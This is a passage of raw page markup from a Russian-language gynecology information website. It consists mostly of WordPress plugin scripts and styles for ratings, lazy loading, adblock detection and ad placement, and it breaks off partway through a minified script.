                                <div class="popular_posts_link">Гранулы фордайса у женщин: фото, причины, лечение</div>
                        </a>
</div>		
<div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></div>	<!--End Right column-->
</div>
</div>

</div>
</div>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/js/fotorama-24073223a1f70007943227c630c5d639.js' id='script-name-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/yginekologa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/yginekologa.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-48a0f922def3a48125303d14304ad5a8.js' id='wp-postratings-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js' defer></script>
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js' defer></script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 